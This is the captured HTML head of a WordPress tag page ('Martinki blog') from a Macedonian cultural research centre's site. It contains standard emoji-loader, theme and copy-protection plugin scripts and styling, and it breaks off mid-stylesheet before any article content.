

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/tag/martinki-blog/
body_size: 137613
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Martinki blog | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Martinki blog Tag Feed" href="https://haemus.org.mk/tag/martinki-blog/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/tags/993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/tag/martinki-blog/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b89c2e6990";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
